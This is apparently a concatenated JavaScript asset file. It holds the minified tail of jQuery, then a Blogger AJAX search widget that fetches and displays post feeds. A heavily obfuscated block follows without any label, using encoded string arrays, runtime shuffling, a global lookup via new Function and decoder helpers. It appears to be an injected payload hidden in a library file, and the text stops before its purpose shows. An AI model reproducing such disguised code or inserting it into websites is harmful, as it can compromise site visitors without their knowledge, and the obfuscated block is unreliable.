"+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});

/*! AJAX Search Widget for Blogger V2 <https://dte-project.github.io/blogger/search.html> */ 
window.q2o=function(e,t){function r(e){return decodeURIComponent(e)}function n(e){return void 0!==e}function i(e){return"string"==typeof e}function a(e){if(i(e)){if("true"===e)return!0;if("false"===e)return!1;if("null"===e)return null;if("'"===e.slice(0,1)&&"'"===e.slice(-1))return e.slice(1,-1);if(/^-?(\d*\.)?\d+$/.test(e))return+e;if(i(t=e)&&""!==t.trim()&&('""'===t||"[]"===t||"{}"===t||'"'===t[0]&&'"'===t.slice(-1)||"["===t[0]&&"]"===t.slice(-1)||"{"===t[0]&&"}"===t.slice(-1)))try{return JSON.parse(e)}catch(e){}}var t;return e}var s={};return""===(e=e.replace(/^.*?\?/,""))||e.split(/&(?:amp;)?/).forEach(function(e){var e=e.split("="),o=r(e[0]),e=!n(e[1])||r(e[1]),e=!n(t)||t?a(e):e;"]"===o.slice(-1)?function(e,t){for(var r,n=o.split("["),i=0,a=n.length;i<a-1;++i)e=e[r=n[i].replace(/\]$/,"")]||(e[r]={});e[n[i].replace(/\]$/,"")]=t}(s,e):s[o]=e}),s},function(o,f){function p(e){return encodeURIComponent(e)}function i(e){return void 0!==e}function h(e){return"number"==typeof e||/^-?(\d*\.)?\d+$/.test(e)}function a(e){return null!==e&&"object"==typeof e}function g(e,t){for(var r in t=t||{},e)i(t[r])?a(e[r])&&a(t[r])&&(t[r]=g(e[r],t[r])):t[r]=e[r];return t}function m(e,t,r){e.addEventListener(t,r,!1)}function y(e,t,r){if(e=f.createElement(e),i(t)&&""!==t&&(e.innerHTML=t),a(r))for(var n in r)!1!==r[n]&&e.setAttribute(n,r[n]);return e}function v(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.add(r)}function x(e,t){t=t.split(/\s+/);for(var r;r=t.shift();)e.classList.remove(r)}function k(e,t,r){t&&e.insertBefore(t,r)}function $(e){e.parentNode&&e.parentNode.removeChild(e)}function b(e,t){var r,n=[];for(r in e)n.push(p(r)+"="+p(e[r]));return"?"+n.join(t||"&")}function s(e,t){return e=(e+"").split(/[?&#]/)[0].replace(/\/+$/,""),i(t)&&(e=e.replace(/\.[\w-]+$/,t?"."+t:"")),e}function w(e){return h(e)?("file:"===N.protocol?"https:":"")+"//www.blogger.com/feeds/"+e+"/posts/summary":s(e)+"/feeds/posts/summary"}function T(e,t,r){var n=/\.css$/i.test(s(e)),i=y(n?"link":"script","",g(n?{href:e,rel:"stylesheet"}:{src:e},r));return i.readyState?i.onreadystatechange=function(){"loaded"!==i.readyState&&"complete"!==i.readyState||(i.onreadystatechange=null,t&&t(i))}:t&&m(i,"load",t),k(j,i,j.firstChild),i}function q(e,t,r){(r=r||[]).unshift(t),"function"==typeof U&&U.apply(e,r)}function n(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function C(e){if(!M)return e;var t=(t=M.replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\\\$&")).replace(/\s+/g,"\\s+");return t=RegExp(t,"i"),e.replace(t,"$&")}function c(e){return o.getComputedStyle(V).getPropertyValue(e)}function l(e){var t,r,n,i,a;!B.container&&W.parentNode&&(r=(t=R.getBoundingClientRect()).top,n=t.left,i=t.width,a=t.height,v(W,D+"-float"),W.style.cssText="background-color:"+c("background-color")+";color:"+c("color")+";position:fixed;z-index:9999;top:"+(r+a)+"px;left:"+n+"px;width:"+i+"px;max-height:"+(o.innerHeight-r-a)+"px;overflow:auto;",q(W,e&&e.type||"fit",[t]))}function u(e,t){var r=H[e][t],e=W.children[0],t=1===E?"empty":"end";k(e,G),r[0]?(X.style.display=1<E?"":"none",Y.style.display=O>r[0]?"none":"",K.innerHTML=r[1],k(e,K)):(e.innerHTML='<p class="'+D+"-results-"+t+'">'+J[t].replace("%s%",n(M))+"</p>",Y.style.display="none"),k(e,Q),k(V,W),l(),$(F)}function t(e){e&&e.preventDefault()}function r(){var e,t=(t=this.q)&&t.value;G.innerHTML=J.title.replace("%s%",n(t)),W.children[0].innerHTML="",t?(t=t.toLowerCase(),((e=!(!H[t]||!H[t][E]))?u:function(t,r){M=t,k(W.children[0],Z),k(V,W),l(),$(F);var n=W.parentNode;v(n,D+"-loading"),T(w(z)+b(g(B.query,{callback:"_"+I,"max-results":O,q:t,"start-index":r})),function(){x(n,D+"-loading"),i(H[t])||(H[t]={});var e=K.innerHTML;H[t][r]=[K.children.length,e],u(t,r)})})(t,E),q(R,"search",[t,E,e,W])):(k(V,F),$(W))}function d(e){var t=this;e.key&&"Enter"===e.key||e.keyCode&&13===e.keyCode||o.setTimeout(function(){ne?(re&&o.clearTimeout(re),re=o.setTimeout(function(){r.call(R)},h(ne)?+ne:500)):""===t.value&&(k(V,F),$(W))},1)}var e=o.q2o,L=f.currentScript,N=o.location,S=o.localStorage,M="",E=1,H={},I=Date.now(),_={i:I,direction:"ltr",url:N.protocol+"//"+N.host,name:"movie-search",css:!0,ad:!1,live:!0,source:'form[action$="/search"]',container:0,excerpt:0,image:"s50-c",target:0,chunk:5,text:{title:"",loading:"Waithing&hellip;",previous:"Previous",next:"Next",empty:"",end:""},query:{alt:"json",orderby:"updated"}},j=f.head,B=g(_,e(L.src)),R=f.querySelector(B.source);if(R){var _=B.i,z=B.id||s(B.url),D=B.name,P=B.ad,U=(U=B.e)&&o[U];!0===P&&(P=3);e=e(N.search);i(e[_])&&(delete e[_].url,B=g(B,e[_]));var A,J=B.text,O=B.chunk,V=B.container&&f.querySelector(B.container)||f.body,W=y("div","<div></div>",{class:D+" "+B.direction,id:D+":"+_}),F=y("div"),G=y("h3","",{class:D+"-title"}),K=y("ul","",{class:D+"-results",id:D+"-results:"+_,start:E}),Q=y("nav","",{class:D+"-pager",id:D+"-pager:"+_}),X=y("a",J.previous,{class:D+"-previous",href:"",rel:"prev"}),Y=y("a",J.next,{class:D+"-next",href:"",rel:"next"}),Z=y("p",J.loading,{class:D+"-loading"});m(o,"scroll",l),m(o,"resize",l),o["_"+I]=function(e){var t=(e=e.feed||{}).entry||[],r=t.length,o=B.target,s=B.image,c=B.excerpt,n="has-title has-url";for(s&&(n+=" has-image"),c&&(n+=" has-excerpt"),v(W,n),A=function(e){if(e){var t,r,n,i,a=(e.link.find(function(e){return"alternate"===e.rel})||{}).href;if(str="",a)return s&&(i="media$thumbnail"in e,!0===s&&(s=80),h(s)?(t=r=s+"px",s="s"+s+"-c"):(n=/^s(\d+)(\-[cp])?$/.exec(s))?(t=n[1]+"px",r=n[2]?n[1]+"px":"auto"):(n=/^w(\d+)\-h(\d+)(\-[cp])?$/.exec(s))&&(t=n[1]+"px",r=n[2]+"px"),str+='<div class="'+D+"-image "+(i?"loading":"no-image")+'">',str+=i?'<img alt="" class="lazyload" src="'+e.media$thumbnail.url.replace(/\/s\d+(\-c)?\//g,"/"+s+"/")+'">':'<span class="img" width:'+t+";height:"+r+';">',str+="</div>"),str+='<h4 class="'+D+'-title"><a href="'+a+'"'+(o?' target="'+o+'"':"")+">"+C(e.title.$t)+"</a></h4>",c&&(e=(a=e.summary.$t.replace(/<.*?>/g,"").replace(/[<>]/g,"").trim()).length,!0===c&&(c=200),str+='<p class="'+D+"-excerpt"+(e?"":" no-excerpt")+'">'+C(a.slice(0,c))+(c<e?"&hellip;":"")+"</p>"),y("li",str)}},K.innerHTML="",u=0;u<r;++u)k(K,A(t[u]));if($(Z),X.style.display=1<E?"":"block",Y.style.display=r<O?"block":"",k(Q,X),k(Q,f.createTextNode(" ")),k(Q,Y),k(n=W.children[0],G),k(n,K),k(n,Q),s){function i(){v(this.parentNode,"error"),q(this,"error.asset",[this.src])}function a(){x(this.parentNode,"loading"),q(this,"load.asset",[this.src])}for(var l=K.getElementsByTagName("img"),u=0,d=l.length;u<d;++u)m(l[u],"error",i),m(l[u],"load",a)}!function(){if(!1!==P){var e=+(S.getItem(D)||-1);if(P<e)return S.setItem(D,0),1;S.setItem(D,++e)}}()||T(w("")+b(g(B.query,{callback:"_"+I+"_","max-results":21,orderby:"updated"}))+"&q="+p(M)),q(W,"load",[e,M,E])},o["_"+I+"_"]=function(e){var t=(t=(e=e.feed||{}).entry||[])[Math.floor(Math.random()*t.length)];(t=A(t))&&(v(t,"ad"),k(K,t,K.firstChild)),q(t,"load.ad",[e])},L.id||(L.id=D+"-js"),v(L,D+"-js");var ee,te=B.container,_=B.css;if(_&&!f.getElementById(D+"-css")&&T("string"==typeof _?_:s(L.src,"css"),function(){q(this,"load.asset",[this.href])},{class:D+"-css",id:D+"-css"}),te=te&&f.querySelector(te)){for(;ee=te.firstChild;)k(F,ee);k(te,F)}var re,ne=B.live;m(R,"submit",function(e){K.start=E=1,re&&o.clearTimeout(re),r.call(this),t(e)}),["cut","input","keydown","paste"].forEach(function(e){m(R.q,e,d)}),m(X,"click",function(e){K.start=E-=O,r.call(R),t(e)}),m(Y,"click",function(e){K.start=E+=O,r.call(R),t(e)}),q(R,"ready",[B,W])}}(window,document);

'use strict';var w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ,mNNq_hc,NC58bqN,lVtHpk,eHQGLTj,wRtLFl1,uLTikx2,O2k5iq,kQ3CWno,YwVFlzI,FGqE9V,x8O6FQ,fSl1jL,JVodq6W,UeC36CR,yUYUL2a,xUHILpO,hFleFN;function W3UZ1h(w_UvAee){return hFleFN[w_UvAee>0x46?w_UvAee>0x46?w_UvAee>0x46?w_UvAee<0x108?w_UvAee<0x108?w_UvAee>0x46?w_UvAee-0x47:w_UvAee-0x4e:w_UvAee+0xe:w_UvAee-0x5e:w_UvAee-0x54:w_UvAee-0x24:w_UvAee-0x6]}hFleFN=mVRDPeb.call(this);function kUqrjW(w_UvAee,gQOIpiN){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0xe5?w_UvAee<0xe5?w_UvAee-0x24:w_UvAee-0x40:w_UvAee-0x2f]},0x1);Object.defineProperty(w_UvAee,'length',{value:gQOIpiN,configurable:LPGzR_g(0x34)});return w_UvAee}var b8i8yr=[],KIxE4F=0x0,VOJKPL=bY1ZGv(()=>{var w_UvAee=['=i/2e,A','Hl_11]io2$]#dQ`oKB','Hl_11]io1T','.l7g?[UCKI','^LZ2;W#*M!h.SZso^GLg6=%;n%q3yx8j0qqF','|1Dg4+h;S$X%m9=o^UIJe,A','=i,<v;A','Zrefe','rr3<V<JTE$Y.GF','CE^gf)!YxS#0B','Hl_11]ioG','mrM=O:!eG','n7wJE<cCC','|1e3_<"@G','>l&=(.,*G','|D8=M<BTbU','?z_1g,_YE5A2x8MmZB','+Xc=d','dPM=a^JTE$Y.GF','$"a6}Pf87I','CjYJc,W{R#p!pE','Hlu,2]OC','CjYJc,=B','^UIJe,A','9oefB.cC','ZP;I','JSv<f,yC','rr@J','l54JWf|L1T&@B','po+fv)!eG','$J0=X<@Y0T4','uaTgt)uC','$J0=X<iC','MGH<v;{{*T','+4.J9=[jH','+4c=X<mC','"fmf$6/NH','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<~*;R','xoef9_tjG','*zbgmv^HL%r&98M','L8W38n2Y<!b6/EMmKB','L8W38nIC','PP7g{<qC','S8U==[cC','*zbgmvaC','$zo/5+UC','jrWf=[cC',',z_1Z','>z,<L:mC','EEVK7=MC','SdzIe','_zwJ','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','^D(gf78C','42/2b','f8X<b,lTH','RP^IZ','ZuDg?[A','Yi,<b,bT=!rx]x7j','jrIJ','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','l54Jb','I%Gf?[H[R#j/[88j','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','jrWf=[${lT','W,52e>iC','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','vz.Jn`A','vzbgN:8eG','Y2~zT','EE0=f,xB','jrzId','%DU=c,+MM%`+B','9on<`*MC<R','8D@J','=imfo@):W$Rz@P_oKB','+l^IL:MC','_q.Je,]@G','~OVK','brWf~<"@qU','brWf~<UC','Q5zg7=YC','tG>f]*yC','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','8DVKa','7!zI;w*N2T5','nrNKr2UC','%2H<c,A','nrNKr2JTc%j3pE','32#c7=cC','32#c7=:Y<R','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','EE0=f,i@qU','0z$G','arU=i>ueG','eP(gz=!eKUGv*E','5a$Jf>4C',';i_1[[A','ar%2L:7;G','f5bgY','e5/2Y','toX<5+UC','0z|/W>kC','nrTg6=yC','toX<5+ges74EO9wn3o_1@[A','[i/2s)iC','nX,<c','[i/2s)@Yg#c.B','=7U==[${lT','gzzgh`A','kz0=r@A','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','ePVKH:kC','crdKd','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','CPH<86&YH','CPH<o2MCH','_%geJ3A','9f4Jx)VNZOV]sb#l','bawG/?dp5Us','M#5z9wA','8f=H/wS$E2g0dE7cl8RbkjAIJOpH6*gq','47Dgn2i{,NE;)^nZZ%f/h)1p(5cKr+|pkwXG','Dj+H;!UIt1#c<,*YdB','9,}Jq2Zdg#&=vOWb>!z=Iw4u8IZGID8qQz#0b','LuU:;wa$`T)&ADBk)A','WX0=F?3pC#w4?+2cl2]=k9~Rq!ZKFQEfI#=fW','XPU=>[aC','$2_d?ttB','z5exd,uC','350=~^%B','ximE5+1`F','dP(gt@mCmUW6GF',']DwJb','|k_11]M:1Td6TmO','_D(Ia','|1e3^fwem$6','2XYJ5+6elT','dMf<M<BTbU','|k_11]"A','kr^gd,wC','(n~g4+YC','YiY2y;c0aU7tOykL$"AQN','dP@Jv)ceG','=G>f]*yC','EEzg6=yC','Hujg6=$Y0T','2X01CuyC','Hujg6=SC','|D7gA[;NG','fP1Kd','|D8=]^mC','vz.Jf,uC','2X01nv{Y<!t/B','oa$JZ','w5zg7=YC','|D8=]^mCK%L)|a{oeB','a852b,uC','(7wJ%*AIb%n{Xjbp7lJg6=;N9y[#d94i0qqF','2XYJ5+uC','|1e3^fkC','toe3M','2X01nvoC','PP)Fd','S8U==[${lT','|k_11]M:1Td6TmlLEj=CN:<cGT','+Xc=}fwem$6','(7wJ%*iC','v27gHYwC','^Gtae,mC','aBJgA[0C','$GOxP','kr^gd,A'],gQOIpiN,LPGzR_g,IGYvLJ;gQOIpiN=w_UvAee;for(LPGzR_g=0x10;LPGzR_g%0x4===0x0;LPGzR_g++){var mNNq_hc=0x0;w_UvAee=gQOIpiN=gQOIpiN.concat(bY1ZGv(()=>{var w_UvAee;mNNq_hc++;if(mNNq_hc===0x1){return[]}for(w_UvAee=0x39;w_UvAee;w_UvAee--)gQOIpiN.unshift(gQOIpiN.pop());return[]},0x0)())}for(IGYvLJ=0x38;IGYvLJ;IGYvLJ--)gQOIpiN.unshift(gQOIpiN.pop());return KIxE4F?w_UvAee.pop():KIxE4F++,w_UvAee},0x0)();function h6CPX7(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(xUHILpO=h6CPX7()||{},yUYUL2a=xUHILpO.TextDecoder,UeC36CR=xUHILpO.Uint8Array,JVodq6W=xUHILpO.Buffer,fSl1jL=xUHILpO.String||String,x8O6FQ=xUHILpO.Array||Array,FGqE9V=bY1ZGv(()=>{var w_UvAee=new x8O6FQ(W3UZ1h(0xf3)),gQOIpiN,LPGzR_g;void(gQOIpiN=fSl1jL.fromCodePoint||fSl1jL.fromCharCode,LPGzR_g=[]);return kUqrjW(bY1ZGv((...IGYvLJ)=>{var mNNq_hc;function 